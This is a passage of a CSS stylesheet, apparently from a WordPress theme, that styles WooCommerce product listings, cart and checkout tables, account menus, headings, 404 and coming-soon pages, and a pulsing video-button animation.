  background: transparent;
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
  padding: 0;
}
.woocommerce ul.products li.product .images-product .overley .winners-details {
  padding: 0;
}
.woocommerce ul.products li.product .images-product .overley .winners-details h4 {
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #ffffff;
  font-size: 18px;
  position: relative;
}
.woocommerce ul.products li.product .images-product .overley .winners-details h4:after {
  display: none;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info {
  margin: 0;
  padding: 0px;
  list-style: none;
  bottom: -14px;
  position: absolute;
  transform: translateY(-55%);
  transition: all .9s;
  text-align: right;
  left: 0;
  right: 14px;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li {
  display: inline-block;
  margin: 0 !important;
  padding: 0 !important;
  vertical-align: top;
  border: none;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a {
  color: #1c1b1b;
  text-transform: capitalize;
  text-decoration: none;
  width: 33px;
  height: 33px;
  border-radius: 5px;
  line-height: 33px;
  border: 1px solid #1c1b1b;
  text-align: center;
  transition: all 0.4s ease-in-out 0s;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a:hover {
  color: #fff;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a i {
  font-size: 16px;
  margin: 0;
  transition: all 0.4s ease-in-out 0s;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a i:hover {
  color: #1c1b1b;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li:hover {
  background: none;
}
.woocommerce ul.products li.product .images-product .overley .winners-details p {
  margin-bottom: 5px;
  color: #ffffff;
  font-size: 13px;
}
.woocommerce ul.products li.product .images-product .overley .winners-details p i {
  color: #ffffff;
  margin-right: 8px;
}
.woocommerce ul.products li.product h4 {
  margin-bottom: 10px !important;
  margin-left: 0;
  font-weight: 700;
}
.woocommerce ul.products li.product h4 a {
  color: #1c1b1b;
  transition: all 0.4s ease-in-out 0s;
  font-size: 20px;
  margin: 0;
}
.woocommerce ul.products li.product h4 a:hover {
  color: #1c1b1b;
}
.woocommerce ul.products li.product .price-details ul {
  margin: 0;
  padding: 0;
  text-align: center;
}
.woocommerce ul.products li.product .price-details ul li {
  display: block;
}
.woocommerce ul.products li.product .price-details ul li:first-child {
  font-weight: 600;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li:first-child del {
  margin-right: 5px;
  font-weight: 400;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li .add-to-cart {
  border: 1px solid #1c1b1b;
  padding: 8px 18px;
  color: #1c1b1b;
  font-size: 15px;
  font-weight: 600;
  display: inline-block;
  margin-top: 15px;
}
.woocommerce ul.products .topbar-area {
  overflow: hidden;
  padding-bottom: 54px;
}
.woocommerce ul.products .topbar-area .showing-Short .seclec-box {
  float: right;
}
.woocommerce ul.products .topbar-area .showing-result ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
}
.woocommerce ul.products .topbar-area .showing-result ul li {
  display: inline-block;
  font-weight: 400;
  color: #363636;
  margin-right: 0;
  font-size: 14px;
  height: 25px;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group {
  margin: 0;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group.seclect-box select.form-control {
  display: inline-block;
  border: 0;
  background: transparent;
  border-radius: 0px;
}
.woocommerce ul.products .pagination {
  margin-top: 0;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #1273eb;
  font-size: 16px;
  font-weight: 600;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
  color: #1273eb;
  font-size: 16px;
  font-weight: 600;
}
.woocommerce .quantity .qty {
  height: 36px !important;
  width: 50px;
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  margin-bottom: 0;
  padding: 8px 0;
  border-left: 2px solid #e6e6e6;
  border-right: 2px solid #e6e6e6;
  border-radius: 0 !important;
}
.woocommerce .quantity {
  border: 2px solid #e6e6e6;
  border-radius: 5px;
  padding: 1.5px 10px;
}
.woocommerce .quantity .qty_button {
  border: none;
  background: none;
  box-shadow: none;
  color: #212121;
  font-size: 20px;
  padding: 0px 16px;
  position: relative;
  top: 1px;
}
.woocommerce .quantity .qty_button:hover {
  border: none;
  background: none !important;
  box-shadow: none;
}
.woocommerce input[type="number"] {
  border: 0;
}
.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
body.woocommerce ins {
  background: none !important;
}
body.woocommerce .panel {
  border: none;
  box-shadow: none;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav {
  padding: 15px 0 0 !important;
  text-align: center;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li {
  float: none !important;
  display: inline-block;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li img {
  width: 98%;
  display: inline-block;
  margin-bottom: 10px !important;
}
.woocommerce-variation-price {
  margin-bottom: 30px;
}
.woocommerce table.shop_attributes td {
  font-style: normal;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews h2,
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title {
  font-size: 15px;
  font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #fbfbfb;
  background-color: #fbfbfb;
  margin-right: 8px;
  border-radius: 0;
  border: none !important;
}
.woocommerce div.product .product_meta .posted_in a {
  color: #363636;
}
.woocommerce div.product .woocommerce-tabs ul.wc-tabs li {
  font-size: 18px;
  margin-right: 12px;
  border-radius: 4px 4px 0 0;
  margin-left: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: #1c1b1b;
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background: #1c1b1b;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  box-shadow: -2px 2px 0 #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  border-radius: 5px 0 0 0;
  padding-top: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  border: 1px solid #f0f0f0;
  display: none;
}
.woocommerce-form-login .woocommerce-Button {
  margin-right: 12px !important;
}
.woocommerce .woocommerce-ordering {
  margin: 0 0 2em;
}
.woocommerce .woocommerce-result-count {
  margin-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd !important;
}
.woocommerce a.remove {
  margin: 0 auto;
  color: #1c1b1b !important;
  line-height: 20px;
  border: 1px solid #ddd;
  font-weight: 300 !important;
  font-size: 1.1em;
  height: 1.5em;
  width: 1.5em;
}
.woocommerce-cart table.cart .product-thumbnail img {
  width: 80px !important;
}
.woocommerce-cart table.cart .product-name a {
  color: #363636;
  font-weight: 600;
}
.woocommerce-cart table.cart .product-name a:hover {
  color: #1c1b1b;
  text-decoration: underline !important;
}
.woocommerce-cart table.cart .product-price span {
  font-weight: 600;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
  color: #363636;
}
.woocommerce-checkout .woocommerce form .form-row {
  margin: 0 0 15px;
}
.woocommerce button.button:disabled {
  opacity: .8 !important;
  background: none;
}
.coupon input#coupon_code {
  width: 320px !important;
  border-radius: 5px;
  height: 42px !important;
  margin-right: 20px;
  text-align: left !important;
  padding-left: 22px;
}
.coupon ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #1c1b1b !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon ::-moz-placeholder {
  /* Firefox 19+ */

  color: #1c1b1b !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-ms-input-placeholder {
  /* IE 10+ */

  color: #1c1b1b !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-moz-placeholder {
  /* Firefox 18- */

  color: #1c1b1b !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.product_meta span.tagged_as {
  display: block;
}
.product_meta span {
  font-weight: 600;
}
.product_meta span a {
  font-weight: 400;
}
.single-product .bs-info {
  display: none;
}
.single-product .bs-img {
  display: none;
}
.single-product .bs-desc {
  margin-top: 0px !important;
}
.single-product div.product p.price {
  margin-bottom: 28px;
}
.single-product div.product form.cart {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 30px;
  padding-bottom: 40px;
}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #ed2b09;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #ed2b09;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 110px;
  height: 40px;
  text-align: center;
}
.select2-container--default .select2-selection--single {
  border: 1px solid #ccc;
  border-radius: 0px;
  height: 40px;
  line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 10px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
}
input[type="tel"] {
  padding: 10px 14px;
  border: none;
  outline: none;
  width: 100%;
  height: 50px;
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.woocommerce-form__label span {
  padding-left: 5px;
}
.woocommerce-form__label .input-checkbox {
  margin: 7px 0 0 !important;
}
body.woocommerce-page input[type="text"],
body.woocommerce-page input[type="password"],
body.woocommerce-page input[type="email"],
body.woocommerce-page .select2-container--default .select2-selection--single,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated .select2-container,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated input.input-text,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated select {
  border: 1px solid rgba(54, 54, 54, 0.1);
  height: 45px;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #363636;
  opacity: .5;
}
.woocommerce-cart-form table.shop_table {
  border-collapse: collapse;
}
.woocommerce-cart-form table.shop_table td,
.woocommerce-cart-form table.shop_table th {
  padding: 25px;
  text-align: center;
}
.woocommerce-cart-form table.shop_table .quantity {
  border-radius: 5px;
  padding: 0 0px;
  margin: 0 auto;
  width: 150px;
}
.woocommerce-cart-form table.shop_table .quantity .qty_button {
  top: -1px;
  padding: 0px 6px;
}
.woocommerce-cart-form table.shop_table .quantity .qty {
  width: 50px;
  border-radius: 0 !important;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 600;
}
.woocommerce table.shop_table {
  border-collapse: collapse !important;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  padding-top: 40px;
}
.woocommerce div.product form.cart .variations select {
  padding: 5px 2px;
}
.cart_totals h2 {
  text-transform: capitalize;
}
.cart_totals table.shop_table th,
.cart_totals table.shop_table td {
  padding: 20px;
}
.woocommerce-tabs h2 {
  font-size: 20px;
}
.related.products h2 {
  font-size: 20px;
}
.single-product .summary.entry-summary h1.product_title.entry-title {
  font-size: 25px !important;
  line-height: 25px !important;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 50px !important;
}
.cart-collaterals th,
.cart-collaterals td {
  border: none !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.cart-collaterals tr:last-child td,
.cart-collaterals tr:last-child th {
  border-bottom: none !important;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  max-width: 100%;
}
.woocommerce .bottom,
.woocommerce .featured {
  text-align: left;
}
.woocommerce .form-row {
  display: block;
}
.woocommerce.single-product form.cart .button {
  margin-left: 10px;
}
.woocommerce .add_to_cart_button {
  transition: 0.3s ease all;
}
.woocommerce .add_to_cart_button:after {
  font-size: inherit !important;
  vertical-align: initial !important;
}
.woocommerce .add_to_cart_button.added {
  display: none !important;
  opacity: 0;
}
.woocommerce .add_to_cart_button.loading {
  padding-right: 40px !important;
}
.woocommerce .add_to_cart_button.loading:after {
  top: 12px !important;
  right: 15px !important;
  font-size: inherit !important;
}
.woocommerce button[disabled] {
  color: #fff;
  height: 39px;
  padding: 0 35px !important;
}
.woocommerce button[disabled]:hover {
  color: #1273eb;
}
.woocommerce table.shop_table th {
  border: none;
  font-size: 18px;
  font-weight: 600;
}
.woocommerce table.shop_table td {
  border-bottom: none;
  border-left: none;
  border-right: none;
  border-top: 1px solid #E6E6E6;
}
h3#order_review_heading {
  margin-top: 60px;
  padding: 0 15px;
}
#order_review {
  padding: 0 15px;
}
textarea.input-text {
  border: 1px solid #ccc;
}
.button.yith-wcqv-button {
  display: none !important;
}
.post-type-archive .learn-press-courses .course .course-title {
  display: none !important;
}
.woocommerce span.onsale {
  background: #1273eb !important;
  width: 40px !important;
  height: 40px !important;
  line-height: 40px !important;
  padding: 0 !important;
  right: 10px !important;
  margin: 0 !important;
  top: 10px !important;
  z-index: 1;
  font-weight: 500;
}
.woocommerce-info {
  border-top-color: #1c1b1b;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  padding: 3px 15px !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #f0f0f0;
  margin: 0 0 15px;
  border-radius: 2px;
}
.woocommerce-MyAccount-navigation ul li a {
  padding: 10px 20px;
  color: #363636;
  display: block;
}
.woocommerce-MyAccount-navigation ul li.is-active {
  background: #1273eb;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #fff;
}
.woocommerce-MyAccount-navigation ul li:hover {
  background: #1273eb;
}
.woocommerce-MyAccount-navigation ul li:hover a {
  color: #fff;
}
form.woocommerce-EditAccountForm fieldset {
  margin-bottom: 40px;
  margin-top: 30px;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-input-wrapper #order_comments,
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
.woocommerce-js ul.products li img {
  width: auto;
  max-width: 100%;
}
.woocommerce-account .woocommerce form.login {
  margin-bottom: 0;
}
.single-product.woocommerce span.onsale {
  left: 10px !important;
}
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
/* -----------------------------------
    01. General CSS
-------------------------------------*/
html,
body {
  font-size: 15px;
  color: #363636;
  font-family: 'Roboto', sans-serif;
  vertical-align: baseline;
  line-height: 1.7;
  font-weight: 400;
  overflow-x: hidden;
}
img {
  max-width: 100%;
  height: auto;
}
p {
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  color: #1c1b1b;
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 26px;
  padding: 0;
  letter-spacing: 0;
  font-weight: 400;
}
h1 {
  font-size: 52px;
  line-height: 62px;
  font-weight: 700;
}
h2 {
  font-size: 40px;
  line-height: 50px;
  font-weight: 700;
}
h3 {
  font-size: 28px;
  line-height: 42px;
  font-weight: 700;
}
h4 {
  font-size: 26px;
  line-height: 36px;
  font-weight: 700;
}
h5 {
  font-size: 24px;
  line-height: 32px;
  font-weight: 600;
}
h6 {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
}
a {
  color: #1c1b1b;
  transition: all 0.4s ease-in-out 0s;
  text-decoration: none !important;
  outline: none !important;
}
a:active,
a:hover {
  text-decoration: none;
  outline: 0 none;
  color: #ed2b09;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
::-moz-selection {
  background: #1273eb;
  text-shadow: none;
  color: #ffffff;
}
::selection {
  background: #1273eb;
  text-shadow: none;
  color: #ffffff;
}
.box-shadow {
  box-shadow: 0px 14px 30px rgba(0, 0, 0, 0.07);
  border-radius: 7px;
}
body .bg-fixed {
  background-attachment: fixed !important;
  background-position: center top !important;
}
body .bg-top {
  background-position: center top !important;
}
body .bg-left {
  background-position: bottom left !important;
}
body .bg-right {
  background-position: top right !important;
}
body .bg-bottom {
  background-position: center bottom !important;
}
body .main-contain {
  background-size: cover;
  background-repeat: no-repeat;
}
.ball {
  position: absolute;
  border-radius: 100%;
  opacity: 1;
}
.rs-z_index_1,
.rs-z_index_10 {
  position: relative;
}
.rs-z_index_1 {
  z-index: 1;
}
.rs-z_index_10 {
  z-index: 10;
}
.border-left-radius > .vc_column-inner {
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px;
}
.border-right-radius > .vc_column-inner {
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px;
}
.overflow-visible {
  overflow: visible !important;
  z-index: 1;
}
.overflow-hidden {
  overflow: hidden !important;
}
.max-width-700 {
  max-width: 700px;
  margin: 0 auto;
}
.white-color {
  color: #fff;
}
.white-color h1,
.white-color h2,
.white-color h3,
.white-color h4 {
  color: #fff;
}
iframe {
  width: 100%;
}
.floating-box {
  position: relative;
  z-index: 9;
  top: 160px;
}
.custom-max-width {
  max-width: 800px;
}
.menu-cart-area h2 {
  display: none;
}
.bs-sidebar #wp-calendar th {
  background: #1273eb;
  color: #fff;
}
.bs-sidebar table {
  margin-bottom: 0;
}
.bs-sidebar .widget select {
  margin: 0;
}
.common-shadow {
  box-shadow: 0 0 150px #eee;
  background: #fff;
}
ul.profile_info {
  padding-left: 0;
  margin-left: 0;
}
ul.profile_info li {
  list-style: none;
  margin-bottom: 10px;
  font-size: 15px;
  padding: 5px 0px;
  position: relative;
}
ul.profile_info li .title {
  color: #444444;
  margin-right: 10px;
  position: relative;
}
ul.profile_info li .title:after {
  content: "";
  position: absolute;
  background: #1273eb;
  width: 30px;
  height: 3px;
  left: 0;
  z-index: -1;
  bottom: 5px;
  opacity: 0.6;
}
ul.profile_info li a {
  color: #363636;
}
/* -----------------------
    404
--------------------------*/
.page-error {
  position: relative;
  display: table;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  background: #ffffff;
}
.page-error .container {
  position: fixed;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
}
.page-error .content-area {
  position: relative;
  z-index: 101;
  margin: 0 auto;
  text-align: center;
}
.page-error .content-area h1.page-title {
  color: #ffffff;
  font-size: 100px;
  margin-bottom: 30px;
  margin-top: 0px;
}
.page-error .content-area h2 {
  color: #1c1b1b;
  font-size: 35px;
  font-weight: 700 !important;
  margin-bottom: 50px;
}
.page-error .content-area h2 span {
  display: block;
  font-size: 250px;
  line-height: 175px;
  margin: 0 0 60px;
}
.page-error .bs-sidebar {
  max-width: 400px;
  margin: 0 auto;
  padding-bottom: 20px;
}
.page-error .bs-sidebar {
  padding: 10px 0 35px;
}
.page-error .flaticon-right-arrow:before {
  padding-left: 5px;
}
.page-error .readon {
  font-size: 20px;
  padding: 16px 35px;
  border-radius: 5px !important;
}
.page-error .readon:focus {
  color: #ffffff;
}
.page-error.coming-soon {
  height: 100vh;
  background: #101010;
}
.page-error.coming-soon .content-area h3 {
  font-size: 30px;
  margin-top: 40px;
  margin-bottom: 60px;
  display: block;
}
.page-error.coming-soon .content-area h3 span {
  font-size: 80px;
  text-shadow: unset;
  text-transform: uppercase;
  line-height: 90px;
  padding-bottom: 20px;
  letter-spacing: 5px;
  display: block;
  font-weight: 900 !important;
}
.page-error.coming-soon .countdown-inner {
  width: 600px;
  margin: 0 auto;
  max-width: 100%;
}
.page-error.coming-soon .countdown-inner .time_circles {
  position: relative;
  justify-content: center;
  align-items: center;
}
.page-error.coming-soon .countdown-inner .time_circles canvas {
  opacity: 0;
  display: none;
}
.page-error.coming-soon .countdown-inner .time_circles div {
  color: #ffffff;
  font-size: 36px;
  font-weight: 600;
  padding-top: 25px;
  width: 120px !important;
  height: 120px !important;
  display: grid;
  align-items: center;
  margin: 0 auto;
  border-radius: 100%;
  border: 5px solid #ffffff;
  background: #1c1b1b;
  box-shadow: 0 0 52px rgba(0, 0, 0, 0.3);
  display: inline-block;
  margin: 0 12px;
}
.page-error.coming-soon .countdown-inner .time_circles div:first-child {
  padding-left: 0;
}
.page-error.coming-soon .countdown-inner .time_circles div:last-child {
  margin-right: 0;
}
.page-error.coming-soon .countdown-inner .time_circles div span,
.page-error.coming-soon .countdown-inner .time_circles div h4 {
  color: #ffffff;
}
.page-error.coming-soon .countdown-inner .time_circles div span {
  line-height: 1;
  font-size: 55px;
  display: block;
}
.page-error.coming-soon .countdown-inner .time_circles div h4 {
  margin: 0;
  font-weight: 400 !important;
  text-transform: uppercase;
}
.page-error.coming-soon .follow-us-sbuscribe p {
  color: #ffffff;
  font-size: 30px;
  padding-top: 50px;
  font-weight: 500;
  margin-bottom: 5px;
}
.page-error.coming-soon .follow-us-sbuscribe ul {
  list-style: none;
  margin: 0;
}
.page-error.coming-soon .follow-us-sbuscribe ul li {
  display: inline-block;
  margin-right: 18px;
}
.page-error.coming-soon .follow-us-sbuscribe ul li:last-child {
  margin-right: 0;
}
.page-error.coming-soon .follow-us-sbuscribe ul li a {
  width: 45px;
  height: 45px;
  line-height: 35px;
  border-radius: 50%;
  padding: 0;
  color: #ffffff;
}
.page-error.coming-soon .follow-us-sbuscribe ul li a:hover {
  opacity: .9;
}
.page-error.coming-soon .follow-us-sbuscribe ul li i {
  line-height: 45px;
  font-size: 18px;
}
/* ------------------------------------
    02. Global Class
---------------------------------------*/
.rectangle {
  position: relative;
}
.rectangle:after {
  position: absolute;
  content: "";
  height: 120px;
  width: 1px;
  background: #404c51;
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}
.orange {
  color: #1273eb;
}
span.yellow {
  color: #1c1b1b;
}
.overflow-show {
  overflow: visible !important;
}
input[type="checkbox"],
input[type="radio"] {
  margin-right: 8px;
  vertical-align: text-top;
}
.sticky .menu-area {
  padding: 0;
}
.alignleft {
  margin-bottom: 26px;
}
.alignright {
  margin-bottom: 26px;
}
.vertical-middle {
  display: table;
  width: 100%;
  height: 100%;
}
.vertical-middle .vertical-middle-cell {
  display: table-cell;
  vertical-align: middle;
}
.display-table {
  display: table;
  height: 100%;
  width: 100%;
}
.display-table-cell {
  display: table-cell;
  vertical-align: middle;
}
ul.stylelisting {
  list-style-type: none;
  margin-left: 20px !important;
}
ul.stylelisting li {
  position: relative;
  padding-left: 22px !important;
  line-height: 34px;
  border: none !important;
}
ul.stylelisting li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f054";
  font-family: 'FontAwesome';
  color: #437ff9;
  font-size: 12px;
}
blockquote {
  margin: 35px 0 !important;
  padding: 40px 40px;
  color: #666;
  position: relative;
  background: #fff !important;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 55px;
  font-weight: normal;
  font-style: italic;
  text-align: left;
  clear: both;
  box-shadow: 0 0 150px #eee !important;
}
blockquote:before {
  position: absolute;
  content: "";
  display: block;
  left: 0;
  top: 0;
  height: 100%;
  width: 10px;
  background: #1273eb;
}
blockquote p {
  margin-bottom: 10px !important;
}
blockquote p strong {
  color: #000 !important;
  font-size: 18px;
  padding-top: 20px !important;
  margin-bottom: 10px;
  display: block;
}
mark,
ins {
  background: #1c1b1b;
  color: #fff;
  padding: 0 4px;
}
code {
  background: #1c1b1b;
  color: #fff !important;
}
.border-image .vc_single_image-wrapper {
  position: relative;
}
.border-image .vc_single_image-wrapper:after {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-top: 200px solid #1273eb;
  border-right: 200px solid transparent;
  left: -32px;
  top: -32px;
}
.border-image .vc_single_image-wrapper:before {
  position: absolute;
  content: '';
  width: 0;
  height: 0;
  border-bottom: 300px solid #1273eb;
  border-left: 300px solid transparent;
  right: -32px;
  bottom: -32px;
}
.border-image .vc_single_image-wrapper img {
  position: relative;
  z-index: 99;
}
.border-image.small-border .vc_single_image-wrapper:after {
  border-top: 250px solid #1273eb;
  border-right: 250px solid transparent;
  left: -21px;
  top: -21px;
}
.border-image.small-border .vc_single_image-wrapper:before {
  border-bottom: 250px solid #1273eb;
  border-left: 250px solid transparent;
  right: -21px;
  bottom: -21px;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: #fff;
  padding: 17px 30px;
  font-size: 14px;
  text-transform: capitalize;
  outline: none;
  transition: all .5s ease;
  border-radius: 0 3px 3px 0;
  background: #1273eb;
  position: relative;
  border: none;
}
.mb-30 {
  margin-bottom: 30px;
}
.top-float {
  float: left;
}
.submit-btn {
  display: block;
  cursor: pointer;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  z-index: 2;
  border: none;
}
.submit-btn .wpcf7-submit {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  color: #fff;
  background: none;
  border: none;
}
.submit-btn .wpcf7-submit:hover {
  color: #1273eb;
}
.submit-btn:hover {
  background: transparent;
  color: #1273eb;
  opacity: 0.99;
}
.prelements-gradient-heading .title-inner .subtitle {
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
  display: block;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(270deg, #1273eb 70%, #ff5fd1 100%);
}
.prelements-gradient-heading .title-inner .title {
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(270deg, #1273eb 70%, #ff5fd1 100%);
}
.prelements-gradient-heading .title-inner .description {
  display: block;
}
.prelements-gradient-heading .title-inner .description p {
  font-size: 16px;
}
.rs-advance-video .rs-icon-inners .animate-border .popup-border {
  background: #1273eb;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
}
.rs-advance-video .rs-icon-inners .animate-border .popup-border i {
  color: #ffffff;
}
.rs-advance-video .rs-icon-inners .animate-border .popup-border:before {
  content: "";
  border: 2px solid #1273eb;
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 180px;
  height: 180px;
  border-radius: 50%;
  animation: zoomBig 3.25s linear infinite;
  -webkit-animation-delay: .75s;
  animation-delay: .75s;
}
.rs-advance-video .rs-icon-inners .animate-border .popup-border:after {
  content: "";
  border: 2px solid #1273eb;
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 180px;
  height: 180px;
  border-radius: 50%;
  animation: zoomBig 3.25s linear infinite;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}
#rs-header .nav-link-container .nav-menu-link span.dot-hum {
  width: 30px;
  border-radius: 0;
  margin: 3px 0;
  height: 2px;
}
i.fa-close:before {
  font-size: 22px;
  margin: 0;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button.styles2 {
  background: unset;
  color: #333;
  padding: unset;
  max-width: unset;
  display: unset;
  flex-wrap: unset;
  transition: none;
  border-radius: unset;
  margin-right: 8px;
}
body.on-offcanvas .menu-ofcn.off-open .inner-offcan {
  opacity: 1;
}
.offwrap {
  cursor: url(../images/close.png), auto;
  width: 100%;
  left: 100%;
  transition: all 0.8s ease-out 0s;
  position: fixed;
  background: #fff;
  height: 100vh;
  top: 0;
  bottom: 0;
  opacity: .8;
  z-index: 999;
}
body.off-open .offwrap {
  left: 0%;
  transition: all 0.8s ease-out 0s;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover {
  background: #1c1b1b;
  color: #ffffff;
}
input[type="submit"]:hover {
  opacity: .9;
}
.main-contain #content {
  padding-top: 100px;
  padding-bottom: 100px;
}
.main-contain .rs-porfolio-details #content {
  padding-bottom: 110px;
}
.main-contain .page-error #content {
  padding-top: 60px;
}
#content .project-gallery .p-gallery-title {
  margin: 0 0 40px;
}
body.single-teams .main-contain #content {
  padding-bottom: 75px;
